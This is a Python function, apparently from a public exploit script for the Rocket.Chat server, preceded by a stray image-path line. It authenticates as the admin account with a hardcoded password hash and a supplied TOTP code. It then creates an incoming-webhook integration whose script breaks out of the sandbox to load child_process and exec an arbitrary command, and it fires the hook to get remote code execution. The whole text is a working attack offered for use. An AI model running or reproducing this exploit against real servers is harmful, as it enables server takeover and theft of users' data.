 def rce(url,code,cmd):
    # Authenticating
    sha256pass = hashlib.sha256(b'P@$$w0rd!1234').hexdigest()
    headers={'content-type': 'application/json'}
    payload = '{"message":"{\\"msg\\":\\"method\\",\\"method\\":\\"login\\",\\"params\\":[{\\"totp\\":{\\"login\\":{\\"user\\":{\\"username\\":\\"admin\\"},\\"password\\":
{\\"digest\\":\\"'+sha256pass+'\\",\\"algorithm\\":\\"sha-256\\"}},\\"code\\":\\"'+code+'\\"}}]}"}'
    r = requests.post(url + "/api/v1/method.callAnon/login",data=payload,headers=headers,verify=False,allow_redirects=False)
    if "error" in r.text:
        exit("[-] Couldn't authenticate")
    data = json.loads(r.text)
    data =(data['message'])
    userid = data[32:49]
    token = data[60:103]
    print("[+] Succesfully authenticated as administrator")
    # Creating Integration
    payload = '{"enabled":true,"channel":"#general","username":"admin","name":"rce","alias":"","avatarUrl":"","emoji":"","scriptEnabled":true,"script":"const require = console.log.constructor(\'return
process.mainModule.require\')();\\nconst { exec } = require(\'child_process\');\\nexec(\''+cmd+'\');","type":"webhook-incoming"}'
    cookies = {'rc_uid': userid,'rc_token': token}
    headers = {'X-User-Id': userid,'X-Auth-Token': token}
    r = requests.post(url+'/api/v1/integrations.create',cookies=cookies,headers=headers,data=payload)
    data = r.text
    data = data.split(',')
    token = data[12]
    token = token[9:57]
    _id = data[18]
    _id = _id[7:24]
    # Triggering RCE
    u = url + '/hooks/' + _id + '/' +token
    r = requests.get(u)
    print(r.text)